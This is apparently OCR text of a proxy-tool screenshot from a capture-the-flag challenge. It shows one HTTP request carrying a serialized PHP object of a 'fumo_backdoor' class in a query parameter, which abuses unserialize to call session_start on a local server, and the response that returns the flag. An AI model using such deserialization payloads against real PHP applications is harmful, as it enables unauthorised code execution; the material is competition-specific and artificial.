 Request
Pretty Raw Hex \n
1 GET /?data=
O:13:"fumo_backdoor":4:{s:4:"path";N;s:4:"argv";N;s:4:"func";s:13:"session_start
";s:5:"class";N;}&cmd=unserialze HTTP/1.1
2 Host: 127.0.0.1:18080
3 Cache-Control: max-age=0
4 sec-ch-ua: "-Not.A/Brand";v="8", "Chromium";v="102"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "macOS"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/102.0.5005.63 Safari/537.36
9 Cookie: PHPSESSID=y1
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9
17 Connection: close
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.5
3 Date: Tue, 27 Jun 2023 12:58:05 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 24
6 Connection: close
7 X-Powered-By: PHP/7.4.27
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Cache-Control: no-store, no-cache, must-revalidate
10 Pragma: no-cache
11
12 SCTF{FUMO_ate_your_flag}